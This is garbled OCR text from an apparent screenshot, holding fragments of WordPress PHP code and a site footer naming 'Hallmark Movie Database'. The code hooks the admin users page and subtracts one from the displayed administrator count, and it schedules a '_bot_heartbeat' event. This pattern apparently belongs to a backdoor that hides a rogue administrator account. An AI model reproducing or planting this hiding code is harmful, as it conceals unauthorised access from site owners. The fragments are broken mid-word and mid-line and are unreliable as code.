
add_action( 'admin_head-users.php',
dministrator' ) as $key ) { if ( isset( $views[
 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1
uled' ) || ! function_exists(
rtbeat' ) ) { wp_schedule_single_event(
_bot_heartbeat', function() { // noop } );
oks
Contact us
Hallmark Movie Database